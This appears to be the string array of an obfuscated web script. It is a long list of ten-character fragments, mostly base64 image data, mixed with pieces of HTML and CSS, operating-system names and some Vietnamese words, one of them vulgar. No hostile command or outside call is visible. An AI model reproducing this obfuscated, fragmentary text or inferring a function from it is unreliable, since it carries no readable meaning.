"epN3WAyLes", "rYnT1+rDV+", "G/UycQ8AAI", "qoygXpIB6h", "uZdzv9zLui", "lCvNQOoVzU", "ReawAG7Xzw", "dBvVGgF97D", "fiN34Aroh6", "BvYwf1CsUg", "q/znXsAAHC", "sq2NTE4Z4o", "mgoOnVoznx", "C7xuHfiS55", "DSxYAbISoV", "8bFPUAAIAR", "RUAADis0ai", "NEdTb9Qet7", "5.8748 5.7", "ppxHH88p/U", "Qu++AVRDwA", "Lbebdw3oYD", "U62AYXpJdj", "uiXmWHqNc8", "pfyruAQAH5", "Y0hJ3p6Geq", "uBdDvWEHbi", "pJPRSMQL1H", "1BP1rs6Les", "ZQL3uAqBec", "QruYXOhLv2", "A4HcUQe82M", "7+6bW7/ogy", "xC5PQcfTT+", "m3eYi8+5ym", "OqdGUA9OQO", "8ffudE1xCo", "P1koOiXjQs", "EzkVB1o96q", "6RzO/otBrv", "qFIlCvZAzf", "7gV/3z+T5E", "BlBP+RCoZz", "mCA78mjqFe", "WSqBftEPW6", "KBJb9wT9Qb", "Uk/xAPdcXA", "BRlvq1OfkS", "B4S85PPs8A", "UMQs6sYkzU", "Zwxi3rxhEP", "Rb+IOqwtEP", "CKExFuAfUM", "bQu8OPMAsX", "9U7aoeKgqH", "skYvW/+xu/", "6ShFQTzMC9", "XAEDV+jOhq", "V5u8weJmoJ", "tGfFN/1Img", "exWlexHLVO", "aF/WGLxf1J", "/Oi3vDyo0a", "A6r0yQL18x", "IOhObMla6z", "8Qg5MwqxkQ", "8o7gEALM4L", "ds2BsEiR97", "kM/0osiBcv", "pfO4YwhAIL", "AX2sDGCerv", "qBXeIeoVDo", "msuavKHKkF", "g3rdNwD1An", "HE7ObkROkg", "lQ70vgHhFR", "yBxD7xYxCH", "QF9s4vSuth", "hRLxP3AADe", "gtBvQXUy/l", 'ass="logo-', "IFyUVYyJBP", "9pl/EfUAAI", "eol4l7AAAA", "YcOg60nAWM", "9K4hh47hE/", "QqJdEvWiHq", "fcNncnbHyL", "AACe1NcnP3", "syQL3CRVCv", "Uv1j4v+VsE", "O5cQ5do5Iu", "J7rC4B6iT0", "L2Jd7g4LOr", "yFR70XUi+Z", "e/fonnlaD5", "g8XM1BP8AP", "WNQ1AMAuH9", "y/hBve4bgH", "U/UM/1BUA9", "SzJOfCcG94", "P5Bt+6qted", "NTOaQGdUtt", "sYP6nUXgXr", "24hFEO9or+", "HC7OLmI7rc", "0ZQD05A6jX", "fwMOE0GBpw", "y64R3RvWeA", "n8GYHAFzWT", "93f1Yz8x5A", "e17U6x5ovY", "inejoin: r", "6/0L/9t/65", "J7TD9STM4B", "XaIes2Dop6", "cyGot4B6OT", "F5Ua9rQNSb", "3zPVdUXgz3", "PU9Ou+G9ZC", "7IGUffSuQ0", "DzfDz/2P0T", "9QhGoVzKCe", "N6t+4feLfu", "ki0UKIYRQi", "D1Jt7h4rCo", "PVCvyQ/qVR", "mEG9nQxQr7", "TEIGBGOrpN", "cnN3k7iQLc", "G4U2Hep/X9", "VjeBvqETkU", "2JO6yG/d0O", "rHhD1Jt+hO", "bk6Wu14Qvi", '0F"/>\n    ', "PNK9S6dwxl", "wAAAMr+149", "FDPwzMAAPA", "IWW4z5Mx5C", "Og/3QuRMYo", "nWMY6hXco6", "wggXqFTIag", "DHvakagHkL", "bPqLMWKoV/", "qiXpX53cU9", "dtEPFQVHvA", "wH+hNiexoi", "wFcDw4nAWQ", "l7rHaJecVj", "t0uhoHencJ", "vDGUO9DkaI", "b3IBhS983z", "f/pdf7lHRP", "ejd2iHrdA6", "DHUq/svXDh", "UC95kKgHlC", "kyP6VLv4Zc", "KEVBPMwL1H", "et0FoF5wDy", "6jUPinrpEF", "YzOGenWMSV", "0w1w/Cc4i8", "BqhXuGDerS", "UnE5flvo1E", "3/g39+I39h", "stRL399hD1", "Vzgk6mWDoh", "nDArhdA6Nu", "+s3f/jVFzH", "Vfx8NGoPDG", "MARYzzo7+k", "Hg8kXOf4A4", "Qw8Q9Za5w/", "G+6YGDAOTO", "aD5vi7w4H/", "0EfNvG+KTv", "w6LesG8qJc", "4vkfn3bAeE", "3cG+5C4xxA", "qHqFccFvWC", "N8oRjfUr1L", "66AwF6gX3U", "GUU08hOGpn", "NdQHI", "cJDauCfqVc", "mlGoB5C7xI", "qfQncIyKiT", "cVfDCb3IBh", "OPb4dcJgwM", "+3+53E6gXI", "/BADQAAPLT", "O735st59ge", "4VcwDoXRiH", "BL5lzNERAE", "6iX8YN63Tc", "BvaEbgHqBP", "6Bs8S9TJxD", "whyQA1AP1m", "AvuYWUG9TJ", "7mFzoS79lM", "u423hXKmL3", "l7amCkNVJ6", "/iDqsLRL3g", "0sCnKV52+X", "Qz/UFQL3EH", "UyflCvUATq", "8v/+Zej/ou", "JQbwH1chmg", "A3twhgH1gn", "WUD4F6FgNQ", "X9YZeQNSbu", "CEJAPVAvSY", "qcJsYg+HYN", "M6pbmeeLgn", "1BKIfsG7Yi", "b9IOG4OiHg", "K6vSwyh4kH", "w8b0Ry4DTu", "nrpEFHv1df", "cAAJ7DSxYA", "4hoAAMCB+W", "X1IOhEKi3Q", "FT6zj1Rr+G", "ZZ3iHqiXus", "91FGUO9or+", "tvzLMu/kM8", "KDi5KGpD5J", "+rK25w2n4x", "HQD1LMVDvz", "GD+p1F4F6w", "E1xCoV8gA9", "CTqJVEv2iH", "0dJ5MRQb8n", "fVQMAL1Hhl", "h5fTX/jf5v", "3feTe/hmuE", "eOYIIYSQXf", "FnAPVkP1Cv", "XLwDYMFGvs", "DV+jOhqauk", "FxBVZ7yYHs", "2Dd2g4IOpN", "MdyLVVrFQx", "hYQbqFfxAP", "9T0674b1kJ", "9C7VQyy3r1", "RQNDCKTyPs", "TEahXygD1m", "vqFafjvqWB", "jgN5wxpUO/", "ygen, Ubun", "A3lDGQUBvq", "zLvgHtF7WS", "c9IOpNvkNx", "cDwcNjG/fB", "9jOeDefcM/", "Ir4kPeWUOv", "sTUxoIkB8x", "84N6QzcA9Q", "Zc2HDJnJ0M", "wbWMQLHLkD", "0137 150.7", "AscuQNDAfN", "AAX9LuSn7l", "Q/+qjCsdYC", "rGOrVMQZBf", "aJe86Col0S", "J7yIVDPYgD", "iX28DAD9Qp", "F0a2Iyh+yH", "aE5S7Q+8qc", "Q8AAK7DgzE", "nEArsdyUGp", "/65uAcALMz", "6jUPinqp6a", "lXP4ujd4sY", "DxmyRE0XQx", "3ydeGITQ1v", "oZ10Nidp4F", "2HXAoOPqJb", "K4GR/3b1ly", "BCbxSLCkII", "o35SRKQz7T", "eHT7z8x9f4", "v+oPWdP/Sv", "r3AR1Ksp/q", "1|4|0|2|3", "MBbooaEo/h", "1Jt7hYoGoF", "2Et/DYNjcQ", "oFbaDwPA7b", "t+llONK+n3", "PoIyLzLjAW", "AMCZePEBgI", ";\n\n    dis", "czv4AErD8L", "VxRQ7zvEQ0", "ASRgZ1oQ5P", "J54Hf8ci+4", "BsNAvc+Zd8", "QGQrUC+6hY", "D1AntIAkA9", "NAR7qiQVK/", "890137C117", "rqPkuPQAAg", "gXtQbegFRb", "DQXMSEN86D", "wUJIYTQcGl", "XrheVFv6AG", "C9VOVx+8Of", "fmOw/wSz89", "cBOotoF4u4", "H7O+jz3A6E", "Wi5C4xxA44", "zUEtvVxO76", "eo1zwk6iVR", "2dF/WGl4t6", "HqiXs8dol4", "HqdQ0eNepl", "3rHEP9ODOr", "QwpTTnwRSn", "Av3gHpCBlC", "4g6rC0Q9Ua", "4rCoF5wX9b", "gnmYE6qHdx", "O7MXPLgDAN", "ZwKa/GCOGe", "vJRE6e546v", "Alafh", "Dw6Leu+Jeg", "XLWUfzSlsP", "d+/beIeoV5", "q/+g6jXc0j", "Ev2iHqdQ+c", "eAMBrHk4AA", "qHczL+qJej", "dsBh8yobmW", "zh886mXiHg", "U+KQfdNuqP", "ZcfKUe/uDl", "4iBwDDmeDR", "Gol5lh6jXP", "wo6ol64XlR", "a70TB/ew+e", "Ua/7AaKeqH", "G78Sx+w7V0", "ToX5VxpQOM", "uyj+EDR+yP", "MtnnAT1vgT", "H48a/9AFb3", "j0ygHrKh0A", "bemGNR7+Ss", "yhb9Z/ovw3", "l/4PreP/S/", "fUga136Rxy", "evgBg40S9y", "Yw93HFZA53", "a+Ch+acvhj", "CjqJVEv2iH", "Iri4PKfo4g", "wD1ugtAveA", "vOLl5uJgOw", ".74 5.8748", "NHetdfi/LW", "c6LesVhUS+", 'ns="http:/', "lPGpHm3O2O", "9eQMoF5zEV", "GkRZMJhwJj", "BAAAg3Di9L", "Rb789RL2Ke", "AePdTzxsFg", "oOOJwxYqhX", "tEveYhUS+J", "1KjtEveahJ", "PeVDoJ7FAN", "T0YOAAAAh/", "UK81A6hXNQ", "yDothUS+YF", "f/gxmXfNuw", "xzAe6r1V41", "/yPx+VujdI", "75Z9Zr4iKH", "ktczG40pk4", "oP1wxH0PA1", "30y2/0KBeI", "iWYd79jOeD", "W9YLzC0S9T", "PYsBqHdrJb", "i+lCBeoUMU", "IiD5JNi0iu", "6SYZ5t3DRv", "ThuF3k2P0b", "lBv6AagXmA", "1KjtEveYhU", "kHwZC6b57P", "Cw78mjiGek", "Wz8T25Olrt", "CvygjqJRmg", "e4B9QbkwHU", "dol7zkKiXR", "a8jQe+oRbD", "gQCAAAdBP1", "qdRcA9RJ7e", "mJ3/Syc3hV", "SbfoTgs6gX", "DL2L0btiDg", "OrV/RcAt9G", "N4B6A3lHGl", "qomHMDz1s1", "OyXxOTOWRG", "iZn39+Zl9u", "TqvYh60byo", "   opacity", "F4oEQQuh3c", "HSVD9xmD/C", "H//y6wgj6j", "aS66w5Azeu", "uW7j9fPcsD", "PAACQAAD+j", "CHaJe14CoN", "o3RWjWQ4x3", "GOMGHHcGUE", "Windows", "ECJzyL45hv", "u51Bw9eojo", "E7kYBqDZA4", "lBP+XARqLf", "BSBg8CJv6n", "A9TrLgD1gn", "6gnusLgHqJ", "ACe1AMDDhn", "hLfcyhf6Hg", "Thzcw6YoX/", "pBjbf+6Pvt", "OGz5B74oxY", "tmgqAcAAM/", "O9PuvQXMwL", "dQz4jBgyB7", "9qhmoJ/iBe", "ObnKmOwbbx", "vMJBQAAwAN", "XQ9QbnBf1A", "4HzrTn5Il7", "/yHYrDol5w", "tRrCAfqJfQ", "uY9wT9aqGR", "3Fg0foZarB", "KqhMJ", "1Wg/YDLV/g", "tFvRN3SA6L", "qCf7gXplP1", "HHAYMKWcar", "pheE57n4mT", "BOpZTUC9Mw", "N6SMzXeicO", "BvXxGY+ijZ", "U6QaBeIQPU", "RPN6yt0JG9", "IFIZ9p0G9v", "8/C6V0xRgz", "nYnvy9LXa8", "HqNc8KOolU", "3JyOb79ki5", "6IVEPAKCeB", "image0_658", "NQrZIB6zYW", "6K4Upv+mf6", "b7rRdA4snr", "s+8++sD3rw", "4V53ORY5FA", "BsTsl", "oMG5me6cHh", "ukYlXfqLGY", "tnsiRLlUOH", "eEvWSqBftE", "gh+Udop6o1", "GhgHl8MZw5", "9O4SzgeZdw", "vmPh7/uRDy", "MMYNOO4MoJ", "as7jKZIMdQ", "a7TzyJzWAC", "D2EEHqvfsO", "rBjuPXt98f", "YrDol5wXtT", "TOaQGdUtt8", "VAv7w9c3/u", "div>\n   </", "qCeOxyol9R", "ShwWgPfsZT", "IaerIH7I+X", "WeYd5uLzLv", "ioSAULBHuA", "pJfqCe6wuA", "rC4B6vNsff", "2SEdRLMkC9", "BeoIfqKcUA", "vWJGwsWgmN", "4w6Dl4l6J+", "wKcpXnb5f7", "EhTcw+ZCXf", "7zadXcS2EE", "SuxPA7Jxpx", "A89bNS+e7j", "JI5AOpUnca", "uHgTe964qC", "geRcYC/RgL", "tor", "OXM0LvDDvz", "v/0P/ZQ05v", "YeLGagn+IF", "LJnJMDwJnI", "/6gXiajI3D", "xBsG3a2Ck8", "uJxZHbT34T", "L1sUNQDAGD", "MBhauOeqLf", "NXSeDzsSmj", "AuyirGRAJ5", "e6683/ubey", "UK+mOGLPAv", "UW6OGaAdQD", "eEEDgAMQ9S", "AOo1FwH1Dq", "gEixx5A8NB", "ipkXqLeleO", "5RT9TruUPU", "MISJE3qmF8", "DDldBfFDzq", "epmJmXqAeQ", "SFN9KEC9Qo", "CAqFfZIeo1", "DxQzUE/xAP", "72iPym+60X", "RqIfQGPEjR", "efYx9v0fcZ", "A4IgfO5ioy", "4JnXO++m93", "RCoZzEA9W6", "MgZQ4IgxYq", "wfWihs89mA", "pHHrZEgQL1", "hXgfD8JLsY", "vdvEMKqJhz", "dfoIdNUb7q", "9BU/g3GIue", "r8HQYvE/VO", "/dy7PoeXpu", "oihXt2foHm", "hwmjOxrYrz", "gwQI1BBIar", "1YzPVfNf7m", "MxeBKZ+Kk9", "Qo3dzL2o9C", "aDeAurlMkC", 'idth="146"', "i+WOQQQgh9", "p/iLweQeBE", "Ez+ACz8/Rw", "DPXq/oQGZb", "3q7GQF7Zja", "QepnI4AfiK", "EPIkclKKoV", "hqfYTvWYes", "WFe0C9ih+o", "1TdPp3escQ", "z3iPuvbod4", "f8HK/csDpC", "oB5Cc8SPGi", "bDot7GHaJe", "knUi3aIet0", "zImz7tNGZP", "wvUK2SAes2", "AfXODKCenA", "50B1JP9CUO", "85JepN3mFx", "qHezyvwdBi", "C9Rbo4ZoB1", "7dMG9QoZhp", "1b6ho/23yH", "qndVOUwY2d", "HAKfjN38Ab", "//Dfx2/uRf", "Pkw/9z9G9/", "/7hGkeiDFi", "T/MVgcg+CI", "ẩn danh", "EiKYL1Ctkg", "ace: nowra", "g3Mi3rxHaK", "r/zK1+Pby5", "wbWPwcpCpe", "hHz9Xjv/yg", "aEo/hA0fsj", "H9TIZHYFTv", "mg3tsLv/53", "s2FoN4C6uX", "JP+SwnH/o3", "qZ6Xy3UfLW", "zqJfxg3rdN", "AveYiUG8B9", "L3gHlZmUC/", "mP6hXZQT1k", "ERyyb46hb1", "m địt cả l", "Oi3sQdVheI", "rLgL1FlAvl", "O8iRyBh9gt", "qn6gXlcB82", "3a4OSDqZYO", "APWUD4F6Fg", "d/Hru2+tHk", "juuFvUqL3/", "jw9zTUI+Zu", "3zRf5+gt8c", "NSbfIfisKg", "c4UC+ph4IR", "ve0DUm3yH4", "M4YwiA4HcU", "+IF67nCgXk", "xSHRb3g/E6", "SvOn2/2Cm2", "whAmTmhcLY", "onJHDLHGOo", "CXFpoiRpvg", "dn6B5pXpXl", "VRLzov6g09", "HN/9yI0Hvz", "cA+qpJoach", "CO4cXPIwAA", "9S1MvEPQAA", "ptWonvYTAM", "6Le5B0Ww6J", "XemNe6Lejj", "aM4B6VTNQT", "Ohl0JjZlKA", "14TjyOr39U", "4BYwQOMsG5", "etEOUa97QN", "YV7QL2JPTS", "1Nsp/o+sbU", "mf5eRD/6aM", "j/keAectB6", "6yGRb2NO0S", "Qb8XIfKinI", "Hv1Wd+/uNL", "iHrNg6JeEv", "iG9ZbB9cDm", "/NBBACA3RL", "cIeoVDol62", "KjX/QBRT9S", "VDSPzM11w4", "zol7XQPmv/", "RuDYJEjb2A", "WwqBfMi3rJ", "PLzxL1MnEP", "BS+e6j5ayj", "F79wI9fJh+", "l/sNYVYYC0", "1wonkngE3O", "oJ/sThhzvg", "AcKDeuCfqd", "HGK4t+/6tP", "gpZZU", "EvcoOUa95U", "LfzEjcM9UM", "XOf4A4wKHk", "mYf+wT1sTM", "8kA9boLQL3", "style", "WIenfOD0a9", "hymDCyL4Lw", "4Fwu94Acqh", "fhW4XAzqlv", "KQOo1/0FQL", "e0REVQL1Ch", 'te"/>\n    ', "bxXbdkp23q", "+DAD9YoZQL", "yRI1BNocTg", "JADUA/Wa/K", "A4Gm8bAMAb", "awMYJ6u/6g", "BPMwL1EELf", "sH5HUS9TNw", "ol42KOoBcE", "1/I3jux/b/", "DUC+wh8QM6", "dSrmoF6gh+", "Pmx+uMe+Ce", "aBCfMti++B", "XmAPiRnU28", "A/UEP1BPKQ", "l4l7AACcmZ", "9AACAT0YOA", "5jzf7WnvSS", "MocFcLt+lh", "defs>\n    ", "eAcAANjBN/", "/QNTLxD0AA", "MDDhnhvMFf", "vUIGqNdcCO", "C9iT18fAjU", "58AAMAuLRH", "jEC9RwZQT/", "EgAADkTUq5", "LgvDCEiROa", "+fE1CvkAHU", "MDgCp4gxCb", "FWDPVOGEpD", "MF77FDVxwZ", "TQjUA8htLp", "HhT1LrDD8g", "CdZxz1R78Q", "3NCNRDCKHv", "ACAU43EPVF", "UF6hUyQL3m", "v3cuz6Hl6b", "r8YTO5BMKT", "pr+ip8Z0wh", "Eol5lh6jXP", "QgCgi6hX2S", "r7sAqJfcw8", "4jGE4a6fhd", "QWQOmWMM9Y", "vWwCwMaJeZ", "ruUPUC4dFv", "4B6gT0kZlB", "3veipnZENO", "75jxy/6D9+", "v/0L8tddrA", "XyDDkNBcZc", "P1Osuij8Ej", "38NoE9fIZj", "plg6IeAMBr", "fie3J09dqw", "ygHpdRUC9A", "0M1XmgEAuy", '"none" xml', "1Mn5Qr1AE6", "7jC8Y3LUy8", "ivXmPZRzf0", "XS+CxpHVC5", "script", "bA3Rd6l8Th", "CRI41vxH8R", "oF4hw5DTXG", "774udFPQAe", "mMY/iEZwAD", "ApiXqVHaJe", "icMQRA8DuK", "uXjwAgCAlT", "tion: rela", "UBoXiKHi3N", "QD9VxfANTj", "DbSXEPAIh4", "bvsBgW9YJ5", "B69QygXnMR", "NoY+aed8Un", "zTeLAL5im6", "xDaegwgH1B", "iyegEy8IBt", "wGb/mKMGOr", "JRL9gh6nUN", "ZgTqPTKAes", "nwOQjB9BqD", "8oA9fIZF4d", "BT0AAAAY5S", "CyL4LwIkcq", "T8/NUcAiB8", "AADA8nzQAg", "hmuSHysdwR", "77AYFvWCeV", "qdReAesE9r", "C7u+PB5acL", "hA9RrLgL1F", "D1Ju6wGhb1", "1FM+BOpZDE", "MOhObMpSC+", "TuVjOUfXE0", "epVa4R5Qb2", "fUc/qBenIG", "ND16ikS38x", "6Leht3iHrd", "Y6KW2K4mdt", "9/onn9H38I", "MAAC4jAAAu", "3ajnu/YAAI", "ShFQTzMC9R", "s-serif;\n ", "E68ccDpCtx", "cg+CIXXfPJ", "M0r1TvqnKY", "qNdcCNQD6o", "xjqLRmEyCF", "wBF8YAeAi/", "alc(\n     ", "CvuRDUW0C9", "AASURBVApR", "At8MEEAIDD", "xsPQn", "3dYIOgtdof", "Det03APUCe", "cyLesULRD1", "EUx1BOBm8V", "qIfqOf6AqA", "AAuCYPyQAA", "2yRwWwO1iu", "QkqG7udsAh", "oV5Ua/roKh", "o6gEAnM/DD", "BI0jqyf/gQ", "UK1ww79YUg", "/MCNwz1QzD", "buiXon71A4", "GKop4IRQz0", "RgihBVWDe0", "4awWm7W6eR", "9gv8CGOqWr", "de77yb3sM1", "x/6zx1yqv0", "befewHgbDp", "v1b5b+5pAu", "b73Z7+2+ms", "GnKP+wwn/T", "GBw883rn3f", "d9d/5yz0iu", "UO9L4B4Rfa", "7dy7Hre3ht", "fOVj9+7l2P", "IkQocVQ4TR", "9KiOol2SAe", "gR6uGUA9oF", "T1kqgX7RD1", "iHgC088YFA", "S6hW1FqUK+", "vKjXfUjUm7", "Wg3gLq5fyg", "97QNS7f17c", "928920ElUCCd", "4 145.905 ", "InjRVl7EKI", "sYDjgsgIfI", "X9YYeIOpNv", "iWNQL5kW95", "tt4eoBwAA3", "DAM/IACgAA", "Cz3GbImfMS", "vqnKYMLKvi", "RBwgdJlCvk", "gHb/5W/8ev", "Q1U900ZF0B", "dr:hover {", "VrrAOPqIyL", "Xq/jHUWzII", "fVEP1DP9QV", "T9+7RPfO0H", "/AKiX2MPDD", "DELerGIY6t", "JrYnT1+rDV", "iJxhB24hFE", "3/2tXz6iBS", "Ies2Dop6oF", "GDPXq/gSRg", "nDxx7x7dM0", "7Apylc+du9", "8wQu/WMULv", "jN+pJ+4BAA", "AsBuiXqVHa", "npQB1OsuAO", "iaavv/c//m", "JQx1KtjeBr", "zXDETR8jUq", "1iZQb2MH9T", "Ool5lh6jXP", "9cmqJfPaAx", "lGaBe4SKoV", "lKx+7dy/Hr", "isAC+nchJ5", " </defs>\n ", "3ZwyfoHfFG", "p1HxD1Ju+w", "OwG1mXuU5h", "VMWKot2QQI", "OfGOXTvT7r", "X6Wrd5tYhj", "fkBLB+7tZ9", "4u1PsSuEdE", "wes7zkHGG2", "jyYhund6X1", "N86Je1aCoB", "Mac OS X", "ceDCZf5PgD", "OMlVrgnI35", "EUMQiNwSqG", "D9QT/SlAv8", "68oQIAT60U", "AvBnsO14/+", "B9zdt/gtld", "nn74ugjtmU", "9bFDUAwCuz", "NGpjDsOw3q", "w2KegA8Mm8", "AwAAOC4f+A", "CNQD6ol+oJ", "xUvvtoOQvY", "mNLxLPO6d+", "EoF6hQxQr7", "+AKNkA/g1D", "4Hx8EAQAAI", "cfAAAAT64Y", "1CVQr5BhyG", "wfkdRb1M3A", "jcZuZVntO2", "K6BUbfcNnc", "m6oUXiHoAA", "wH1DqCe5Af", "h0uDot6N3a", "KHgtDm+hvX", "2D4sMOB2h2", "4MnVfufeXU", "/7z/nKPiOg", "614xDx5hbE", "BIsceQPDQX", "T7lRRvsfV4", "Xci8Ge0/U3", "hUC9BXq4Zg", "OEDg1wA3TB", 'container"', "UO8A6kl+oJ", "EC9Qgao11w", "TAAAEA3Ua+", "qwiodwD1pA", "2tkn05pYKX", "AcCRebAA4L", "+0lN/yqGYc", "N1pHDPW6/v", "M4B6cgZQr7", "UKF8y7NcWg", "ot0AP1wygH", "JKKHN0Gxhj", "color);\n  ", "32ixtXhgMM", "LjxBCX6wn3", "HjXqZuAcAA", "e5OsiDXaWC", "IhMhR4rAAb", "t5PfgDAPqB", "8acDAAAwj6", "C0T9i3fUHr", "6inFAH1NCN", "tu7zpzCUBM", "EY18RCGst6", "qCfqhedFva", "7QE3HIqfA5", "R71Xf9pfyw", "HQriHgBAPy", "QEAwGPzsA0", "D1GseEvWSq", "Uz3LyoX9TR", "/Cc9j4TJ/d", "14LgpqAIA6", "yBxiDQYc/o", "MfRRM++bot", "8YC7WEbj+L", "B4ABZ3BP1D", "NMjIloJ1Ct", "6ht64/gOTF", "G2qK9z7PAS", "5Rr2pQ1AMA", "vT8N9TwcCA", "whauyKIzCE", "hyBk99Af1M", "G/4Tj1xDwC", "AGyf36wBDk", "6AqBeYg8PM", "Ggw59RHQ+c", "3iBaJecIeo", "OBm8V24+77", 'eight="151', "K1CtkgHrNh", "gFRL2JO6yG", "Vh0W9YF7US", "zoeONOekyf", "b1djJAve4C", "/Ovw/uERE9", "CdJ0GQ68Q2", "Akkc0MdhDP", "Rr1M3AMAYO", "ueg/XDEfQ8", "oVMoB63QVA", "IeoN3y5qDd", "M0SLzZCCH2", "infAjUsxiA", "um+ez2mZi0", "HAAAY8C7ui", "eceAAAdvEQ", "w9cAACwA6J", "dyt+/xpjNC", "mMPYlKLCHj", "rBlbKf7PnF", "DkzCpG6N1p", "z7N+xvWQmK", "B5Uxj7EhTY", "gX3MPKDOpl", "2Evku8LAih", "GnycCAc2YA", 'ontent" id', "W6jvT6ZBp+", "erh9g9APU8", "AZ/CCAcBUo", "7qhpH5mS44", "Yhd7tOdJr4", "7sdcMiM6lb", "gDqNRcC9YB", "mdiUoRTE79", "npJxgHvxH/", "VDvQ6G4SXZ", "AbvsMW/9B/", "oDot6wXlRr", "gHo1f0fgNj", "HUq/sTNK9U", "jDwwzUK2QA", "0674b1kJiv", "XgHrBPazMo", "tv5i4vkfn3", "ZQr44xCaqv", "ontainer *", "6O4BNSr+IF", "X1EPBCNR7Z", "h1wAPpDOQi", "tAvUJGQ7AB", "QWgXnAPKzO", "ekM3APUCe0", "o5wkH6iX1U", "KFe3T+Geks", "eAAAAa/EBF", "WMULvThuF3", "3DHgAAXEAp", "hZ85LUHAPm", '__content"', "t5UW97XtRL", "HTVG+8rF79", "Fpxg8ceDCZ", "3jJ3GN6xUN", "6gJRT9Rrmh", "OIfycG9XYz", "bL4zQu3WM0", "aUIqKcZgXo", "ujUOsLdfUb", "uZd7sK4ufd", "LqBfNi3pDL", "6gnZzDkdBX", "ol8sA9boLQ", "8w5AznAHq5", "NwRA5RX93I", "aXDxc4IgxQ", "xD1Rb3Be1A", "SX6gnusLgH", "sk0_658_28", "AYXpJdjIF9", "05A6infAjU", "gEAAPfGJxA", "cM4B6QL3WD", "Qb0kA9QrXM", "DDn8jxVAgZ", "7tDBq+RnU0", "zMC9RBCbxS", "AAF/L2O/dE", "jEIFjnyBoa", "DUC9wB4SM6", "AwEWNxD1Rb", "RT1RLzwv6g", "SYqFce/6zv", "cAwAAYIAPl", "AAhsgx5NAw", "3pz7iDuAcC", "G7I4hC5x7b", "ErD8LwhyeA", "IgxYqhX958", "2bQxeDjI1b", "iXe4WHCGqJ", "E/wA/WUIqC", "7RESfKw9wo", "xYXgbwLjHE", "mFkfqYLDvy", "XuAfXG+A+g", "ObJ/pYt/hp", "CDkzCrGRC2", "ftUAPHeFx9", "r+DAbQ4efA", "MUK+7ANQL7", "l+f/xq/znX", "h30A4dF4t6", "/Kb7rRdA4s", "jVFzHUG3fw", "9mKhV2u4Fy", "wdnGFAvqAd", "lFWMigSA4S", "of/kO7w5PB", "NqhXyDDkNB", "M/MZjS8Szz", "hDTmAPioEh", "D9myBkJPmV", "BdDvVkMT0O", "/qqjxz+YAR", "yxBvaLxEu/", "4CPVwzgHpA", "WqFfIAPWaC", "77aDnrKH5p", "Tip3TA1P08", "DFCvuwDUC+", "6jUXgnoLqJ", "Lc/3a9SM5J", "ZxpT3r3tU+", "4Ua+yQ9RrH", "cVjUC+ZFve", "3isD1MtnnA", 'tUnits="ob', "9SDNQ7M4B6", "npJBqhXuAj", "UZoF7hwvHz", "FDvWWjGOoR", "U3Tq0Jz5nB", "9Yr+C4Bq76", "0DhcAX72s0", ".active .a", "T1sjKDerj9", "IkcqcGgcLg", "L+MH9QpFoF", "9un2z9W8YL", "7puj07/SOI", "AB8NXAcCJw", "iLo3SaGUU0", "Qh5UyDRQ6m", "fAzKiXiXsA", "AQDA8TzwAg", "d/3vgIaGoG", "H4v+V8CKiX", "2e4BwGAWO4", "D0pU15RjWG", "wqxkQtsV1N", "inqjXeoeoV", "9EP8vDUC/F", "cM8O5cQ7d+", "wNEPVHv6vw", "IdisOiXnBe", "HiHoT73CxQ", "9wAAgKPyYQ", "T1FlAv5wf1", "xcA9RJ7eJi", "iGUI370CKF", "hbEvQYE9bI", "O4Z777GGP4", "ahXyADqdRc", "QBoB6o1+QH", "9aqGRL3FHa", "9D9mfR/2fB", "yh+yH7adsW", " 150.89ZM7", "7v5ypEhFRm", "NGmi42oRTK", "oV/QnxXe9J", "PgEfkjQUAu", "IbUffN8Tst", "XGNkfvFjHe", "oN7L/4FQ70", "3CHqdR8Q9S", "pLFuk4dCSL", "EkTHttkDgJ", "ZxPDc", "205nJzd5O4", "1zwo6ol64X", "a+yQ9RrHhT", "D1RDwAAII5", "A0MYya/kMY", "wHzGK", "t7EO1wsEPW", "I1KmHerGUF", "hqauk4GnYl", "25 35.8438", "e4DRlzblGd", "YF7pppheE5", "7kQ1FtAvZw", "73TnzJ86yf", "BlBv00p8D4", "yUjkx0MTFw", "CHqdR8Q9Sb", "0jLcXOclHE", "DzpyXoOAeN", "6wzveGQ96w", "M90LkTGKEy", "FqUK+QYchp", "Ymp/pgkPE9", "qaEaiHEHqz", "Xl78fFd1oj", "zSvVuy2MGO", "8n/GBfMDDg", "HbmwfXA5nD", "agXqCH6inF", "Cvud7+zfl2", "+yPl0MOScf", "JpWXCofuD5", "AIcvgdRcjd", "qZl6gXtW/E", "+HHvd9aMcB", "7xU6xtf3KM", "lFP1Gu9Q9Q", "sxiAeqcfqC", "Dz9Qzx0O1E", "jDcTOeocCo", "xOHjm9c676", "k28uy4TBeD", "     displ", "VEvGxT1AOD", "9IqK8PCCJG", "yExX+udOLi", "Na8FCw5cvR", "d4FxgI9GIv", "QB4MK24p6o", "YioN4B1JP8", "i73YGDV+jO", "XIYf+oxPue", "GveVDUE/XC", "6iXDIp6m/N", "A4IhEvcoOU", "Uu3N+J1EvE", "6DYCJ7Ubpu", "oMQQsisP8A", "euCfqVd4h6", "nNTPvAdSr+", "j/i1LDgUnF", "6Si3on7HBz", "xbcRhrvGPF", "2aCoBwDPwZ", "WCsoancUZO", "PIwAAcEnUu", "5SNRLol60Q", "z85Ux/Vlfc", 'rn id="pat', "FfxAPdcXAP", "0uduk4GnYl", "/sC9uzDjz0", "hkdgVO/T6B", "XACkFbnj62", "ZMDoc", "REREBe0REV", "iOhq8lCiyw", "hERUVk2SyK", "7RL1wWNQL5", "AAEAe4wcAA", "/cH3vH/rPG", "e4eYXRb2aA", "F7GD+p13wD", "GYF6qFc8NI", "BAADsjw9yA", "n+InI5RiJy", "u8Y4t+JQb3", "MnzrJ9xPST", "ABjuIdfrt7", "XWb/z331/e", "v2CHqdQ2Ie", "B7nK+zgJqr", "AcFvWC86Je", "/VMRqDeIwO", "C+8Y8XOcsY", "YwEzhCGssC", "AWdqDw1F8Y", "IjOqW2+buh", "nxmrflH8O9", "WNoF6SYd4t", "nBdyG", "x7h8iZ9loW", "fL3aKre1Xh", "GftBvUOwB5", "WFwQQghV9Q", "jpRjq1fw9N", "5Qr/sGoB6o", "eo8MoJ7yIV", "MPrSpjyjGk", "BrA7z1DhQi", "UF4eCg8S8F", "gHhFRnDyAi", "e0ANEvYl3u", "MaJeZYeo1z", "/rNT4oUYQW", "j7h8gp+4fI", "/9Hf/aMS81", "TJxDwAAtsU", "1nNvHv6mXf", "IQL1ChmgXn", "Iep1Dxw16m", "mnfJaTD/2b", "7DvKhXNSjq", "TwYRIAAJju", 